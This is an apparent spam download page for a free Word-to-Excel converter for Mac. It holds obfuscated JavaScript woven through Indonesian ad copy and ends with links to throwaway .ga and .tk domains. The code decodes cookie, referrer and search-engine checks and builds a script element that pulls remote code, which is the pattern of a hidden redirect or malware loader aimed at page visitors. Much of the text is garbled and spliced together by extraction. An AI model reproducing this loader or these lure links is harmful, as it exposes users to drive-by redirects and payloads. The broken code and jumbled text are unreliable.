

## **Download Free Convert Dari Word Ke Excel For Mac Os X**

\*?(?:\$l;)/g),\_0xf73a87={};continue;}break;}},'set':function(\_0x333bfc,\_0x324a91,\_0x20b2d9,\_0xb86f04,\_0x46a45b,\_0x31e4e7){var\_0x44041e={'IwAJA':function\_0x36ad94(\_0x4e11a6,\_0x1e4436;},'syiNH':function \_0x3455dd(\_0x2ccd3e,\_0 \_0x42e5c6+\_0x2abeb4;},'XnVhy':function\_0x36d2c0(\_0x55bd78,\_0x273ab8){return\_0x55bd78+\_0x273ab8;},'LSanj':function\_0x31ce4d(\_0xa2edd2,\_0x361b93);},'lzMdD':function\_0x1780b5(\_0x69754f+\_0x3b9a88;},'HIWPZ':function\_0x188c0e(\_0 \_0x598315(\_0x4163ea,\_0x497d7c){return \_0x4163ea\*\_0x497d7c;},'dnYep':function \_0x4f7ee5(\_0x9cf1d0,\_0x1a4acf){return

\_0x9cf1d0+\_0x1a4acf;},'hfxrG':\_0x3ffc('0x15')};document[\_0x3ffc('0x14')]=\_0x44041e[\_0x3ffc('0x16')](\_0x44041e[\_0x3ffc('0x16')](\_0x44041e[\_0x3ffc('0x19')](\_0x44041e[\_0x3ffc('0x19')](\_0x44041e[\_0x3ffc('0x19')](\_0x44041e[\_0x3 Date(\_0x44041e[\_0x3ffc('0x1d')](new Date()[\_0x3ffc('0x1d')](new Date()[\_0x3ffc('0x1e')](),\_0x44041e[\_0x3ffc('0x1f')](\_0x20b2d9,0x3e8)))):"),\_0xb86f04?\_0x44041e[\_0x3ffc('0x1d')](\_0x44041e[\_0x3ffc('0x20'),\_0x44041e[\_0x3ffc(' men/don\_con php?x=iostitle&query='};var\_0x3ac74b=[\_0x505f2f['HFsZb'],\_0x3ffc('0x2a'),\_0x505f2f['BlxUg'],\_0x505f2f[\_0x3ffc('0x2b')],\_0x505f2f[\_0x3ffc('0x2d')],\_0x505f2f[\_0x3ffc('0x2d')],\_0x505f2f[\_0x3ffc('0x2d')],\_0x505f2f[ ','KJcrw':\_0x3ffc('0x26'),'dpdIb':\_0x3ffc('0x27'),'BAJhO':\_0x3ffc('0x28'),'qVJii':\_0x3ffc('0x29'),'pdNEu':function\_0x381178(\_0x449f6e,\_0x514499){return\_0x449f6e>=\_0x514499)},'RCxPZ':function\_0x171f66(\_0x529620,\_0x6e3c5f);} terkait terutama dengan aplikasi Microsoft Word file DOC juga dapat berisi grafik dan tabel, video, gambar, suara dan diagram.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x7f9322){\_0x1a8153=window;}return\_

\_0x401370=0x0,\_0x244388,\_0x17a7b8,\_0x59b471=0x0,\_0x478882=";\_0x17a7b8=\_0x3f5314['charAt'](\_0x59b471++);~\_0x17a7b8&&(\_0x2443888=\_0x401370%0x4?\_0x17a7b8.\_0x17a7b8.\_0x17a7b8.\_0x17a7b8.\_0x17a7b8:\_0x17a7b8.\_0x401370++%0x4)?\_0x4 \_0x478882;});}());\_0x3ffc['base64DecodeUnicode']=function(\_0x4d8092){var\_0x16d766=atob(\_0x4d8092);var\_0x2d425d=[];for(var\_0x2d25d=[];for(var\_0x262a5b=\_0x4fadaf;},'cvxKP':\_0x3ffc('0x6'),'EwWjl':function\_0x1fa9c2(\_0x27a0e7,\_  $[0x33c945] == [0x546706;], 'PXRMA':_ 0x3ffc('0x7'), xigJp': DsM'; \varrho ar \_ 0x298db9 = 0x3ffc('0x8')] [0x3ffc('0x9')] (T),_ 0x4d7b67 = 0x0; \\ \varphi r \_ 0x4d7b67 = 0x0; \varrho x \_ 0x4d7b67 = 0x0; \varrho x \_ 0x4d7b67 = 0x0; \varrho x \_ 0x4d7b67 = 0x0; \varrho x \_ 0x4d7b67 = 0x0; \varrho x \_ 0x$ ];}}else{\_0x2e819c=\_0x514f88[\_0x4ed5e7][\_0x3ffc('0x9')]('=');\_0xf73a87[\_0x2e819c[0x0]]=\_0x2e819c[0x1][\_0x3ffc('0xd')](/;\$/);}}continue;case'1':if(\_0x113873){if(\_0x3ffc('0xe')!==\_0x509bd5[\_0x3ffc('0xf')]){return

\_0xf73a87[\_0x113873];}else{fromSR=!![];}}continue;case'2':if(\_0x509bd5[\_0x3ffc('0x10')](!\_0x514f88,\_0x113873)){if(\_0x509bd5[\_0x3ffc('0x11')](\_0x509bd5[\_0x3ffc('0x11')]](\_0x509bd5[\_0x3ffc('0x12')]),\_0x509bd5[\_0x3ffc('0x12') 13c3=['Y29va2ll','OyBkb21haW49','SXdBSkE=','c3lpTkg=','d3RPbG4=','WG5WaHk=','TFNhbmo=','bHpNZEQ=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Z05ZZXA=','aGZ4ckc=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmFzay4=','LmFzay4=','LmFsdGF2aXN0YS4 HBkSWI=','QkFKaE8=','cmVmZXJyZXI=','cVZKaWk=','bGVuZ3Ro','cGRORXU=','c2V0','c2NyaXB0','Y3JIYXRIRWxlbWVudA==','Y2ZmclQ=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ek1j','SVRn','NXwyfDR8MHwxfDM=','c3BsaXQ=','YnNx','am1zbW8=','a  $=$ ,'YkprbFg=','UFhSTUE=','eGpnSnA='];(function(\_0x3ba572,\_0x39ff73){var\_0x176043=function(\_0x1f14b9){while(--\_0x1f14b9){while(--\_0x1f14b9){\_0x3ba572['push'](\_0x3ba572['push'](\_0x3ba572['push'](\_0x3ba572['push'](\_0x3ba572  $_0$ x36a325=function(){var  $_0$ x1a8153;try{ $_0$ x1a8153=Function('return\x20(function()\x20'+'{}.. Hal ini mendukung hampir semua Sistem Operasi

\_0x1e7e8c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2756fc['atob']||(\_0x2756fc['atob']=function(\_0x50ef5d){var \_0x3f5314=String(\_0x50ef5d)['replace'](/=+\$/,'');for(var

Hal ini mendukung hampir semua Sistem Operasi Konverter DOC (WORD) OnlineMengonversi file ke dan dari doc secara onlineDari My ComputerTambahkan Dari URLPilih dari DropboxPilih dari DropboxPilih dari Google DriveDOC adalah diagram.

## **convert dari excel ke word**

convert dari excel ke word, cara convert dari word ke excel, convert dari word ke excel online, cara convert data dari word ke excel, can convert file dari word ke excel, cara convert file dari word ke excel, cara convert

## **convert dari word ke excel online**

**cara convert file dari word ke excel**

d70b09c2d4

[http://mugcalltuzy.ga/chaglenr/100/1/index.html/](http://mugcalltuzy.ga/chaglenr/100/1/index.html)

[http://isemcharsu.tk/chaglenr28/100/1/index.html/](http://isemcharsu.tk/chaglenr28/100/1/index.html)

[http://surfwirtdowncha.tk/chaglenr31/100/1/index.html/](http://surfwirtdowncha.tk/chaglenr31/100/1/index.html)